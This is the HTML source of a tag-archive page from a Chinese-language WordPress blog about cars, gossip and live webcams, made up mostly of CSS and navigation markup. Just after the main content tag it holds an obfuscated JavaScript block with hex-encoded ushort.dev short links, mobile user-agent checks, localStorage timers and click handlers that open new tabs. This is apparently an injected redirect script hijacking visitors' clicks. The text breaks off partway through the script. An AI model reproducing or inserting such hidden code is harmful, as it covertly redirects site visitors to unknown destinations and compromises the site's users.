url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://double-want.com/wp-content/themes/rowling/assets/css/fonts.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://double-want.com/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://double-want.com/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://double-want.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='https://double-want.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://double-want.com/wp-content/themes/rowling/assets/js/flexslider.js?ver=1' id='rowling_flexslider-js'></script>
<script type='text/javascript' src='https://double-want.com/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1' id='rowling_doubletap-js'></script>
<link rel="https://api.w.org/" href="https://double-want.com/wp-json/" /><link rel="alternate" type="application/json" href="https://double-want.com/wp-json/wp/v2/tags/208" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://double-want.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://double-want.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<link rel="icon" href="https://double-want.com/wp-content/uploads/2020/11/cropped-截圖-2020-11-13-下午4.28.12-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://double-want.com/wp-content/uploads/2020/11/cropped-截圖-2020-11-13-下午4.28.12-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://double-want.com/wp-content/uploads/2020/11/cropped-截圖-2020-11-13-下午4.28.12-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://double-want.com/wp-content/uploads/2020/11/cropped-截圖-2020-11-13-下午4.28.12-1-270x270.png" />
	</head>
	
	<body class="archive tag tag-top5-suv-2020 tag-208">

		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
		<div class="search-container">
			
			<div class="section-inner">
			
							
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-title">
							<a href="https://double-want.com" rel="home">老王隔壁</a>
						</div>
					
													<div class="blog-description"><p>都是聽他說的</p>
</div>
											
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://double-want.com/category/%e7%86%b1%e9%96%80%e5%85%ab%e5%8d%a6/">老王八卦</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://double-want.com/category/%e6%b1%bd%e8%bb%8a/">汽車新聞</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063"><a href="https://double-want.com/category/%e6%b1%bd%e8%bb%8a/%e9%9b%bb%e5%8b%95%e8%bb%8a%e8%81%9e/">電動車聞</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-586"><a href="https://double-want.com/category/%e8%81%b0%e6%98%8e%e7%94%a8%e8%b7%af%e4%bd%a0%e6%88%91%e6%9c%89%e8%b2%ac/">即時影像LIVE</a>
<ul class="sub-menu">
	<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-965"><a href="https://double-want.com/category/%e5%8f%b0%e7%81%a3%e7%86%b1%e9%96%80%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">台灣熱門景點即時影像</a></li>
	<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-964"><a href="https://double-want.com/category/%e6%97%a5%e6%9c%ac%e5%90%84%e5%9c%b0%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">日本各地景點即時影像</a></li>
	<li id="menu-item-1247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1247"><a href="https://double-want.com/category/%e4%ba%9e%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">亞洲旅遊景點即時影像</a></li>
	<li id="menu-item-1248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"><a href="https://double-want.com/category/%e6%ad%90%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">歐洲旅遊景點即時影像</a></li>
	<li id="menu-item-1250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1250"><a href="https://double-want.com/category/%e7%be%8e%e5%8a%a0%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">美加旅遊景點即時影像</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1249"><a href="https://double-want.com/category/%e6%be%b3%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">澳洲旅遊景點即時影像</a></li>
	<li id="menu-item-1252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"><a href="https://double-want.com/category/%e9%87%8e%e7%94%9f%e5%8b%95%e7%89%a9%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">野生動物即時影像</a></li>
	<li id="menu-item-1251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1251"><a href="https://double-want.com/category/%e8%87%aa%e7%84%b6%e5%8f%8a%e5%a4%aa%e7%a9%ba%e5%a5%87%e6%99%af%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">自然及太空奇景即時影像</a></li>
	<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-969"><a href="https://double-want.com/category/%e8%81%b0%e6%98%8e%e7%94%a8%e8%b7%af%e4%bd%a0%e6%88%91%e6%9c%89%e8%b2%ac/">我要變聰明用路人</a></li>
</ul>
</li>
<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://double-want.com/category/%e5%be%88%e4%b8%8d%e6%ad%a3%e7%b6%93/">很不正經</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://double-want.com/category/%e6%a5%ad%e9%a4%98%e9%96%8b%e7%ae%b1/">業餘開箱</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://double-want.com/category/%e6%95%b8%e5%ad%97%e6%8e%92%e5%90%8d/">數字真相</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://double-want.com/category/%e7%86%b1%e9%96%80%e5%85%ab%e5%8d%a6/">老王八卦</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://double-want.com/category/%e6%b1%bd%e8%bb%8a/">汽車新聞</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063"><a href="https://double-want.com/category/%e6%b1%bd%e8%bb%8a/%e9%9b%bb%e5%8b%95%e8%bb%8a%e8%81%9e/">電動車聞</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-586"><a href="https://double-want.com/category/%e8%81%b0%e6%98%8e%e7%94%a8%e8%b7%af%e4%bd%a0%e6%88%91%e6%9c%89%e8%b2%ac/">即時影像LIVE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-965"><a href="https://double-want.com/category/%e5%8f%b0%e7%81%a3%e7%86%b1%e9%96%80%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">台灣熱門景點即時影像</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-964"><a href="https://double-want.com/category/%e6%97%a5%e6%9c%ac%e5%90%84%e5%9c%b0%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">日本各地景點即時影像</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1247"><a href="https://double-want.com/category/%e4%ba%9e%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">亞洲旅遊景點即時影像</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"><a href="https://double-want.com/category/%e6%ad%90%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">歐洲旅遊景點即時影像</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1250"><a href="https://double-want.com/category/%e7%be%8e%e5%8a%a0%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">美加旅遊景點即時影像</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1249"><a href="https://double-want.com/category/%e6%be%b3%e6%b4%b2%e6%97%85%e9%81%8a%e6%99%af%e9%bb%9e%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">澳洲旅遊景點即時影像</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"><a href="https://double-want.com/category/%e9%87%8e%e7%94%9f%e5%8b%95%e7%89%a9%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">野生動物即時影像</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1251"><a href="https://double-want.com/category/%e8%87%aa%e7%84%b6%e5%8f%8a%e5%a4%aa%e7%a9%ba%e5%a5%87%e6%99%af%e5%8d%b3%e6%99%82%e5%bd%b1%e5%83%8f/">自然及太空奇景即時影像</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-969"><a href="https://double-want.com/category/%e8%81%b0%e6%98%8e%e7%94%a8%e8%b7%af%e4%bd%a0%e6%88%91%e6%9c%89%e8%b2%ac/">我要變聰明用路人</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://double-want.com/category/%e5%be%88%e4%b8%8d%e6%ad%a3%e7%b6%93/">很不正經</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://double-want.com/category/%e6%a5%ad%e9%a4%98%e9%96%8b%e7%ae%b1/">業餘開箱</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://double-want.com/category/%e6%95%b8%e5%ad%97%e6%8e%92%e5%90%8d/">數字真相</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x50\x52\x66\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x55\x57\x71\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x65\x61\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x75\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x45\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x61\x71\x45\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6d\x49\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x70\x68\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 